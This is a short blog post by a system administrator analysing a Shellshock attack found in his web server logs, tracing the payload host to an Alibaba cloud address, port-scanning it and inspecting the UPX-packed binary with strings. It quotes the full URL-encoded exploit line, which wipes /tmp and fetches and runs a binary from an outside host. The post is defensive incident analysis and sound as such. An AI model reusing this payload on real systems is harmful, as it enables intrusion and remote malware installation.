Has Alibaba been compromised?
By joe
- 3 minutes read - 582 wordsI saw this attack in the day job’s web server logs today. From IP address 198.11.176.82, which appears to point back to Alibaba. This doesn’t mean anything in and of itself, until we look at the payload.
()%20%7B%20:;%20%7D;%20/bin/bash%20-c%20/x22rm%20-rf%20/tmp/*;echo%20wget%20http://115.28.231.237:999/htrdps%20-O%20/tmp/China.Z-thpwx%20%3E%3E%20/tmp/Run.sh;echo%20echo%20By%20China.Z%20%3E%3E%20/tmp/Run.sh;echo%20chmod%20777%20/tmp/China.Z-thpwx%20%3E%3E%20/tmp/Run.sh;echo%20/tmp/China.Z-thpwx%20%3E%3E%20/tmp/Run.sh;echo%20rm%20-rf%20/tmp/Run.sh%20%3E%3E%20/tmp/Run.sh;chmod%20777%20/tmp/Run.sh;/tmp/Run.sh/x22
This appears to be an attempt to exploit a bash hole. What is interesting is the IP address to pull the second stage payload from. Run a whois against that … I’ll wait. In the records we see a number of things:
inetnum 115.28.0.0 - 115.29.255.255
netname ALISOFT
descr Aliyun Computing Co., LTD
descr 5F, Builing D, the West Lake International Plaza of S&T;
descr No.391 Wen'er Road, Hangzhou, Zhejiang, China, 310099
country CN
...
phone +86-[redacted]
e-mail [redacted]@alibaba-inc.com
nic-hdl ZM1015-AP
mnt-by MAINT-CNNIC-AP
changed ipas@cnnic.net 20130730
source APNIC
...
Where I hand redacted the name/email/phone from the information. Easy enough to find, but note the email address. Who is Alisoft? Well, according to Crunchbase …
This could be simply one compromised machine. Never attribute to malice that which may be better explained by incompetence. They wouldn’t leave a machine wide open, right?
landman@lightning:~$ nmap 115.28.231.237
Starting Nmap 6.40 ( http://nmap.org ) at 2015-03-11 19:30 EDT
Nmap scan report for 115.28.231.237
Host is up (0.26s latency).
Not shown: 985 closed ports
PORT STATE SERVICE
42/tcp filtered nameserver
135/tcp filtered msrpc
139/tcp filtered netbios-ssn
445/tcp filtered microsoft-ds
593/tcp filtered http-rpc-epmap
999/tcp open garcon
1023/tcp filtered netvenuechat
1025/tcp filtered NFS-or-IIS
1068/tcp filtered instl_bootc
1434/tcp filtered ms-sql-m
3389/tcp open ms-wbt-server
4444/tcp filtered krb524
5800/tcp filtered vnc-http
5900/tcp filtered vnc
6669/tcp filtered irc
oh … well … maybe … Ok, but this wouldn’t be conspicuously serving and easily accessible on that port 999, right? So lets fire up links and see what we see …
[

](/images/malware-server-port-999.png)
Oh … my. Ok, for laughs, let me pull down the payload. And look at it with strings. See if I see anything in there.
strings /tmp/evil
...
$Info: This file is packed with the UPX executable packer http://upx.sf.net $
$Id: UPX 3.91 Copyright (C) 1996-2013 the UPX Team. All Rights Reserved. $
PROT_EXEC|PROT_WRITE failed.
Ok, its UPX compressed. Lets look into it some more.
landman@lightning:/tmp$ upx-3.91-amd64_linux/upx -l evil
Ultimate Packer for eXecutables
Copyright (C) 1996 - 2013
UPX 3.91 Markus Oberhumer, Laszlo Molnar & John Reiser Sep 30th 2013
File size Ratio Format Name
-------------------- ------ ----------- -----------
1513570 -> 416596 27.52% netbsd/elf386 evil
and sure enough
landman@lightning:/tmp$ ls -al evil
-rw-r--r-- 1 landman landman 1513570 Mar 11 19:36 evil
landman@lightning:/tmp$ file evil
evil: ELF 32-bit LSB executable, Intel 80386, version 1 (SYSV), statically linked, for GNU/Linux 2.2.5, not stripped
Again, run strings and … whoa! Someone used a -g when compiling, there are a metric butt-load of symbols in there. Seriously … Its obviously c++ source as it turns out, and its been internationalized. And there are misspellings …
19CThreadAttackKernal
It seems to want to play with TLS. I am guessing not in a good way. But this said, I was looking for another address, either IP address or web address, or something. Sure enough, strings found this
www.baidu.com
...
8.8.8.8
In the end I did this
landman@lightning:/tmp$ rm -f evil
Were it really so simple. Next up, I may send them an email point out the … er… badly misconfigured unit, and the attack server set up on it. And the attack coming from their site at a different address. This reminds me of the Moscow rules. Once is an accident, twice is coincidence. Three times is enemy action.